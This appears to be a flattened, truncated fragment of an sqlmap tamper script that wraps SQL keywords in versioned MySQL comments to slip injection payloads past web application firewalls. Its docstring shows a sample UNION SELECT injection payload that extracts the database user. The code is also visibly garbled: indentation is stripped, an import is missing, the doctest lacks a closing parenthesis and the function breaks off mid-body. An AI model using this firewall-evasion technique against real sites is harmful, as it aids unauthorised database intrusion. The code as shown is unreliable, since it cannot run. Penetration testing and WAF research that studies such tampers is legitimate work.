 from lib.core.common import singleTimeWarnMessage
from lib.core.data import kb
from lib.core.enums import DBMS
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHER
def dependencies():
singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
def tamper(payload, **kwargs):
"""
Encloses each non-function keyword with versioned MySQL comment
Requirement:
* MySQL
Tested against:
* MySQL 4.0.18, 5.1.56, 5.5.11
Notes:
* Useful to bypass several web application firewalls when the
back-end database management system is MySQL
>>> tamper('1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))#'
'1/*!UNION*//*!ALL*//*!SELECT*//*!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER()/*!AS*//*!CHAR*/),CHAR(32)),CHAR(58,100
"""
def process(match):
word = match.group('word')
if word.upper() in kb.keywords: